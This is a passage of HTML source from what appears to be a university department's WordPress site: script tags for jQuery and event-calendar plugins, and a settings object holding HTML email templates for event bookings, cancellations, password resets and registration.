<script type="text/javascript" src="https://if.unsoed.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/eventprime-event-calendar-management-public.js?ver=4.2.4.1" id="eventprime-event-calendar-management-js"></script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/jquery.toast.min.js?ver=4.2.4.1" id="ep-toast-js-js"></script>
<script type="text/javascript" id="ep-toast-message-js-js-extra">
/* <![CDATA[ */
var eventprime_toast = {"error":"Error","success":"Success","warning":"Warning"};
//# sourceURL=ep-toast-message-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/toast-message.js?ver=4.2.4.1" id="ep-toast-message-js-js"></script>
<script type="text/javascript" id="ep-common-script-js-extra">
/* <![CDATA[ */
var eventprime = {"global_settings":{"scalar":false,"performers_page":4755,"venues_page":4756,"events_page":4757,"booking_page":4758,"profile_page":4759,"event_types":4760,"event_submit_form":4761,"booking_details_page":4762,"event_organizers":4763,"login_page":4764,"register_page":4765,"booking_pending_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n    \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                    \u003Ctbody\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable style=\"background-color: #0087be;border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\r\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EYour Booking is Pending\u003C/h1\u003E \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                        \u003Ctr\u003E\r\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\r\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\r\n                                    \u003Ctbody\u003E\r\n                                        \u003Ctr\u003E\r\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\r\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\r\n                                                    \u003Ctbody\u003E\r\n                                                        \u003Ctr\u003E\r\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\r\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\r\n                                                                    \u003Ch1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\"\u003EEvent Name\u003C/h1\u003E\r\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\r\n                                                                    \u003Ch2 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: left;\"\u003EBooking #ID\u003C/h2\u003E\r\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\r\n                                                                        \u003Cthead\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003ETicket(s)\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\r\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/thead\u003E\r\n                                                                        \u003Ctbody\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(Seat No.) \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tbody\u003E\r\n                                                                        \u003Ctfoot\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\r\n                                                                                \u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                            \u003Ctr\u003E\r\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\r\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\r\n                                                                            \u003C/tr\u003E\r\n                                                                        \u003C/tfoot\u003E\r\n                                                                    \u003C/table\u003E\r\n                                                                \u003C/div\u003E\r\n                                                            \u003C/td\u003E\r\n                                                        \u003C/tr\u003E\r\n                                                    \u003C/tbody\u003E\r\n                                                \u003C/table\u003E\r\n                                            \u003C/td\u003E\r\n                                        \u003C/tr\u003E\r\n                                    \u003C/tbody\u003E\r\n                                \u003C/table\u003E\r\n                            \u003C/td\u003E\r\n                        \u003C/tr\u003E\r\n                    \u003C/tbody\u003E\r\n                \u003C/table\u003E\r\n            \u003C/td\u003E\r\n        \u003C/tr\u003E\r\n    \u003C/tbody\u003E\r\n\u003C/table\u003E","booking_confirmed_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003EYour Booking is Confirmed\u003C/h1\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EEvent Name\u003C/h1\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:left\"\u003EBooking ##ID\u003C/h2\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ETicket(s)\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth scope=\"col\" style=\"text-align:left;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003ESubtotal\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\u003Ctd\u003E(order_item_data)\u003C/td\u003E\u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EDiscount:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E-$(Discount)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOrder Total:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Order Total)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Gateway:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Gateway)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EBooking Status:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Booking Status)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EPayment Note:\u003C/th\u003E\n                                                                                \u003Ctd colspan=\"2\" style=\"text-align:right;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Payment Note)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                    {{gcal_link}}\n                                                                    {{iCal_link}}\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","booking_cancelation_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003EBooking Cancelled\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E The Booking ##ID has been cancelled. The order was as follows:\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EEvent\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003EEvent Name \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","reset_password_mail":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n                                                \u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003ENew Password\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n                                                \u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n                                                                \u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n                                                                    \u003Ch1 style=\"color: #0087be;;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n                                                                    \u003C!--\u003Ch1 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:22px;font-weight:bold;line-height:130%;margin:16px 0 8px;text-align:center;\"\u003EThank you for registering for the Event Name\u003C/h1\u003E--\u003E\n                                                                    \u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n                                                                        \u003Ctr\u003E\n                                                                            \u003Cth\u003EYour New Password is : \u003C/th\u003E\n                                                                            \u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@password\n                                                                                \u003Cbr\u003E\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                        \u003Ctr\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","registration_email_content":"\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 36px 48px;\"\u003E\n\u003Ch1 style=\"color: #ffffff; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: center;\"\u003ERegistration Successful\u003C/h1\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n\u003Cdiv style=\"color: #737373; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n\u003Ch1 style=\"color: #0087be; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EHello @username,\u003C/h1\u003E\n\u003Ctable style=\"width: 100%; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth\u003EUser Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@username\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EFirst Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@first_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003ELast Name:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@last_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EPhone:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 